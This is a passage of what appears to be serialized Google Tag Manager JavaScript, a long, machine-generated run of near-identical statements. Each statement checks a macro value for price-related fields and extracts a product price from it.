headat=",["escape",["macro",257],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",258],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",258],8,16],".includes(\"priceCurrency\"))return headau=\n",["escape",["macro",258],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",259],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",259],8,16],".includes(\"priceCurrency\"))return headav=",["escape",["macro",259],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",260],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",260],8,16],".includes(\"priceCurrency\"))return headaw=\n",["escape",["macro",260],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",261],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",261],8,16],".includes(\"priceCurrency\"))return headax=",["escape",["macro",261],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",262],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",262],8,16],".includes(\"priceCurrency\"))return headay=\n",["escape",["macro",262],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",263],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",263],8,16],".includes(\"priceCurrency\"))return headaz=",["escape",["macro",263],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",264],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",264],8,16],".includes(\"priceCurrency\"))return headba=\n",["escape",["macro",264],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",265],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",265],8,16],".includes(\"priceCurrency\"))return headbb=",["escape",["macro",265],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",266],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",266],8,16],".includes(\"priceCurrency\"))return headbc=\n",["escape",["macro",266],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",267],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",267],8,16],".includes(\"priceCurrency\"))return headbd=",["escape",["macro",267],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",268],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",268],8,16],".includes(\"priceCurrency\"))return headbe=\n",["escape",["macro",268],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",269],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",269],8,16],".includes(\"priceCurrency\"))return headbf=",["escape",["macro",269],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",270],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",270],8,16],".includes(\"priceCurrency\"))return headbg=\n",["escape",["macro",270],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",271],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",271],8,16],".includes(\"priceCurrency\"))return headbh=",["escape",["macro",271],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",272],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",272],8,16],".includes(\"priceCurrency\"))return headbi=\n",["escape",["macro",272],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",273],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",273],8,16],".includes(\"priceCurrency\"))return headbj=",["escape",["macro",273],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",274],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",274],8,16],".includes(\"priceCurrency\"))return headbk=\n",["escape",["macro",274],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",275],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",275],8,16],".includes(\"priceCurrency\"))return headbl=",["escape",["macro",275],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",276],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",276],8,16],".includes(\"priceCurrency\"))return headbm=\n",["escape",["macro",276],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",277],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",277],8,16],".includes(\"priceCurrency\"))return headbn=",["escape",["macro",277],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",278],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",278],8,16],".includes(\"priceCurrency\"))return headbo=\n",["escape",["macro",278],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",279],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",279],8,16],".includes(\"priceCurrency\"))return headbp=",["escape",["macro",279],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",280],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",280],8,16],".includes(\"priceCurrency\"))return headbq=\n",["escape",["macro",280],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",281],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",281],8,16],".includes(\"priceCurrency\"))return headbr=",["escape",["macro",281],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",282],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",282],8,16],".includes(\"priceCurrency\"))return headbs=\n",["escape",["macro",282],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",283],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",283],8,16],".includes(\"priceCurrency\"))return headbt=",["escape",["macro",283],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",284],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",284],8,16],".includes(\"priceCurrency\"))return headbu=\n",["escape",["macro",284],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",285],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",285],8,16],".includes(\"priceCurrency\"))return headbv=",["escape",["macro",285],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",286],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",286],8,16],".includes(\"priceCurrency\"))return headbw=\n",["escape",["macro",286],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",287],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",287],8,16],".includes(\"priceCurrency\"))return headbx=",["escape",["macro",287],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",288],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",288],8,16],".includes(\"priceCurrency\"))return headby=\n",["escape",["macro",288],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",289],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",289],8,16],".includes(\"priceCurrency\"))return headbz=",["escape",["macro",289],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",290],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",290],8,16],".includes(\"priceCurrency\"))return headca=\n",["escape",["macro",290],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",291],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",291],8,16],".includes(\"priceCurrency\"))return headcb=",["escape",["macro",291],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",292],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",292],8,16],".includes(\"priceCurrency\"))return headcc=\n",["escape",["macro",292],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",293],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",293],8,16],".includes(\"priceCurrency\"))return headcd=",["escape",["macro",293],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",294],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",294],8,16],".includes(\"priceCurrency\"))return headce=\n",["escape",["macro",294],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",295],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",295],8,16],".includes(\"priceCurrency\"))return headcf=",["escape",["macro",295],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",296],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",296],8,16],".includes(\"priceCurrency\"))return headcg=\n",["escape",["macro",296],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",297],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",297],8,16],".includes(\"priceCurrency\"))return headch=",["escape",["macro",297],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",298],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",298],8,16],".includes(\"priceCurrency\"))return headci=\n",["escape",["macro",298],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",299],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",299],8,16],".includes(\"priceCurrency\"))return headcj=",["escape",["macro",299],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",300],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",300],8,16],".includes(\"priceCurrency\"))return headck=\n",["escape",["macro",300],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",301],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",301],8,16],".includes(\"priceCurrency\"))return headcl=",["escape",["macro",301],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",302],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",302],8,16],".includes(\"priceCurrency\"))return headcm=\n",["escape",["macro",302],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",303],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",303],8,16],".includes(\"priceCurrency\"))return headcn=",["escape",["macro",303],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",304],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",304],8,16],".includes(\"priceCurrency\"))return headco=\n",["escape",["macro",304],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",305],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",305],8,16],".includes(\"priceCurrency\"))return headcp=",["escape",["macro",305],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",306],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",306],8,16],".includes(\"priceCurrency\"))return headcq=\n",["escape",["macro",306],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",307],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",307],8,16],".includes(\"priceCurrency\"))return headcr=",["escape",["macro",307],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",308],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",308],8,16],".includes(\"priceCurrency\"))return headcs=\n",["escape",["macro",308],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",309],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",309],8,16],".includes(\"priceCurrency\"))return headct=",["escape",["macro",309],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",310],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",310],8,16],".includes(\"priceCurrency\"))return headcu=\n",["escape",["macro",310],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",311],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",311],8,16],".includes(\"priceCurrency\"))return headcv=",["escape",["macro",311],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",312],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",312],8,16],".includes(\"priceCurrency\"))return headcw=\n",["escape",["macro",312],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",313],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",313],8,16],".includes(\"priceCurrency\"))return headcx=",["escape",["macro",313],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",314],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",314],8,16],".includes(\"priceCurrency\"))return headcy=\n",["escape",["macro",314],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"priceCurrency\"))return headcz=",["escape",["macro",315],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"priceCurrency\"))return headda=\n",["escape",["macro",316],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"priceCurrency\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",318],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"priceCurrency\"))return headdc=\n",["escape",["macro",318],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"priceCurrency\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"priceCurrency\"))return headde=\n",["escape",["macro",320],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"priceCurrency\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"priceCurrency\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"priceCurrency\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"priceCurrency\"))return headdi=\n",["escape",["macro",324],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",325],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"priceCurrency\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"priceCurrency\"))return headdk=\n",["escape",["macro",326],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"priceCurrency\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"priceCurrency\"))return headdm=\n",["escape",["macro",328],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"priceCurrency\"))return headdn=",["escape",["macro",329],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"priceCurrency\"))return headdo=\n",["escape",["macro",330],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"priceCurrency\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",332],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"priceCurrency\"))return headdq=\n",["escape",["macro",332],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"priceCurrency\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"priceCurrency\"))return headds=\n",["escape",["macro",334],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"priceCurrency\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"priceCurrency\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"priceCurrency\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"priceCurrency\"))return headdw=\n",["escape",["macro",338],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",339],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"priceCurrency\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"priceCurrency\"))return headdy=\n",["escape",["macro",340],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"priceCurrency\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"priceCurrency\"))return headea=\n",["escape",["macro",342],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"priceCurrency\"))return headeb=",["escape",["macro",343],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"priceCurrency\"))return headec=\n",["escape",["macro",344],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"priceCurrency\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",346],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"priceCurrency\"))return headee=\n",["escape",["macro",346],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"priceCurrency\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"priceCurrency\"))return headeg=\n",["escape",["macro",348],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"priceCurrency\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"priceCurrency\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"priceCurrency\"))return 